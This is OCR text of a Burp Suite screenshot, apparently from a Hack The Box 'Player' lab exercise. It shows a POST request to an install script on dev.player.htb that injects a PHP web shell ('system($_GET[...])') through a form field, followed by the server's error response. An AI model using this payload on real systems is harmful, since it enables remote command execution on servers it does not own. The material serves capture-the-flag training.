 http://dev.player.htb/compon
PlayBuff Internal Chat Room
staging.player.htb/501.php
dev.player.htb/component
Burp Suite Community Edition v2020.5 - Temporary Project
Kali
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < > Target
Request
Raw Params Headers Hex
1 POST /components/install/process.php HTTP/1.1
2 Host: dev.player.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://dev.player.htb/
8 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
9 X-Requested-With: XMLHttpRequest
10 Content-Length: 103
11 Connection: close
12 Cookie: 97c737d7256edaf18c3552b469f00d9d=da3s832849c1j364qrp96ormi7
13
14 project_name=<?php echo
system($_GET['dayu']);?>&project_path=/var/www/html/a/data&path=/vat/www/html/a
Response
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Date: Sun, 19 Jul 2020 04:27:49 GMT
3 Server: Apache/2.4.7 (Ubuntu)
4 X-Powered-By: PHP/5.5.9-1ubuntu4.26
5 Content-Length: 30
6 Connection: close
7 Content-Type: text/html
8
9 Unable to create Absolute Path
大余安全